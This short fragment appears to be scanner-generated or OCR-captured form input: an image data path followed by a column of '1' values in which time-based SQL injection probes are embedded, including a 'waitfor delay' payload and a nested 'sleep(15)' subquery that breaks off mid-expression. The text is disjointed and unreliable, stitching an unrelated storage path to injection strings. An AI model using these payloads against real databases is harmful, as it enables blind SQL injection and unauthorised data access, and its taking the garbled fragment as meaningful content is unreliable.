
1
1
1
1
1
1
1
1
1
1
1'"
1
1CsZo7vHY'; waitfor delay '0:0:15' --
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select
1
1
1
1
1
1
1
1
1